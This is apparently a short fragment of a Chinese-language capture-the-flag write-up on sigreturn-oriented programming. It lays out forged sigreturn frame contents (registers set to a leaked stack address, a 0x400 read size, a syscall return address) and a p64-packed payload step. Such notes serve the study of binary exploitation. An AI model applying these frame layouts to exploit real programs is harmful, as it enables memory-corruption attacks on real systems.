 retn后 'aaaaaaaa' rip=syscall
0x0000000000000000 rt_sigreturn
0x0000000000000000*14 uc_flags--frame.rdi
leak_stack_addr frame.rsi
0x0000000000000000 frame.rbp
0x0000000000000000 frame.rbx
0x0000000000000400 frame.rdx
0x0000000000000000 frame.rax
0x0000000000000000 frame.rcx
leak_stack_addr frame.rsp
0x00000000004000be frame.rip
。。。。。。
xor rax,rax->rax==0，调用SYS_read读入sigreturn syscall rip=syscall
sigreturn:p64(syscall_addr)+'b'*7 bbbbbbb rt_sigreturn
0x0000000000000000*14 uc_flags--frame.rdi
leak_stack_addr frame.rsi
0x0000000000000000 frame.rbp
0x0000000000000000 frame.rbx
0x0000000000000400 frame.rdx